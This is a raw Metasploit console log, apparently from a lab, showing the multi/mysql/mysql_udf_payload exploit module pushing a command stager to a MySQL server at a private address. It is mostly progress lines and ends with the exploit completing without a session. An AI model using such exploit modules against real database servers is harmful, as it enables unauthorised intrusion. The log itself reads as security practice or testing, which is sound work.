 [*] 192.168.79.135:3306 - Command Stager progress -  35.19% done (35976/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  36.65% done (37475/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  38.12% done (38974/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  39.58% done (40473/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  41.05% done (41972/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  42.52% done (43471/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  43.98% done (44970/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  45.45% done (46469/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  46.91% done (47968/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  48.38% done (49467/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  49.85% done (50966/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  51.31% done (52465/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  52.78% done (53964/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  54.24% done (55463/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  55.71% done (56962/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  57.18% done (58461/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  58.64% done (59960/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  60.11% done (61459/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  61.58% done (62958/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  63.04% done (64457/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  64.51% done (65956/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  65.97% done (67455/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  67.44% done (68954/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  68.91% done (70453/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  70.37% done (71952/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  71.84% done (73451/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  73.30% done (74950/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  74.77% done (76449/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  76.24% done (77948/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  77.70% done (79447/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  79.17% done (80946/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  80.63% done (82445/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  82.10% done (83944/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  83.57% done (85443/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  85.03% done (86942/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  86.50% done (88441/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  87.96% done (89940/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  89.43% done (91439/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  90.90% done (92938/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  92.36% done (94437/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  93.83% done (95936/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  95.29% done (97435/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  96.76% done (98934/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  98.19% done (100400/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress -  99.59% done (101827/102246 bytes)
[*] 192.168.79.135:3306 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) >